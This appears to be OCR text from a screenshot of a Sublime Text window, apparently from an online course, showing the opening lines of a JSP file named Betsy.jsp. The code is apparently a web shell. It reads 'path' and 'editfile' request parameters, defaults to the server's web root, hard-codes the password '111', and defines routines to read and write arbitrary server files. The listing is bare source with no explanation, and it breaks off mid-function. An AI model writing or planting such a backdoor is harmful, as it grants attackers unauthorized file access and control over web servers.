 C:\Users\84931\Desktop\Betsy.jsp - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Betsy.jsp — C:\...\Desktop ×
腾讯课堂
1 <%@ page contentType="text/html; charset=UTF-8" language="java" import="java.sql.*,java.io.File,java.io.*,java.nio.charset.Charset,java.io.IOException,java.util.*"
errorPage="" %>
2 <%
3 String path="";
4 String selfName="";
5 boolean copyfinish=false;
6 %>
7 <% selfName=request.getRequestURI();
8 // String editfile="";
9 String editfile=request.getParameter("editfile");
10 if (editfile!=null)
11 {editfile=new String(editfile.getBytes("ISO8859_1"));
12 }
13 path=request.getParameter("path");
14 if(path==null)
15 path=config.getServletContext().getRealPath("/");
16 %>
17 <%!
18 String _password ="111";//密码
19 public String readAllFile(String filePathName) throws IOException
20 {
21 FileReader fr = new FileReader(filePathName);
22 int count = fr.read();
23 String res="";
24 while(count != -1)
25 {
26 //System.out.print((char)count);
27 res=res+(char)count;
28 count = fr.read();
29 if(count == 13)
30 {
31 fr.skip(1);
32 }
33 }
34 fr.close();
35 return res;
36 }
37 public void writeFile(String filePathName,String args) throws IOException
38 {
39 FileWriter fw = new FileWriter(filePathName);
40 PrintWriter out=new PrintWriter(fw);
41 out.write(args);